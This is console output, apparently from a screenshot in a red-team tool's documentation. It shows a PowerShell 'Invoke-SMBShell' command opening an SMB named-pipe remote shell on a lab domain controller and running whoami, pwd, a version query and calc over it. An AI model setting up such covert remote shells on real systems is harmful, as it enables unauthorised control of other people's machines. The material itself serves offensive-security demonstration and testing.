 Administrator: Windows PowerShell
PS C:\> Invoke-SMBShell
+-------
| Host Name: REDRUM-DC
| Named Pipe: tapsrv.5604.Bqg3PpvIGlg2ZuAU
| AES Key: IomsoSWqM4anoeDi
+-------
[>] Waiting for client..
SMB shell: whoami
redhook\asenath.waite
SMB shell: pwd
Path
----
C:\Users\asenath.waite\Documents
SMB shell: $PSVersiontable
Name Value
---- -----
SerializationVersion 1.1.0.1
PSVersion 2.0
WSManStackVersion 2.0
BuildVersion 6.1.7601.17514
CLRVersion 2.0.50727.5420
PSCompatibleVersions {1.0, 2.0}
PSRemotingProtocolVersion 2.1
SMB shell: calc
Job SMBJob-HnHnDIQWLQP0p1qN completed successfully!
SMB shell: exit
[!] Client disconnecting..
[!] Terminating server..
PS C:\> _